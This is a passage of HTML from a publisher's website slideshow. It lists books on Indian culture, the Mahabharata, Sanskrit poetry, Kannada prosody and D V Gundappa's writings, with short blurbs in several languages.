  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
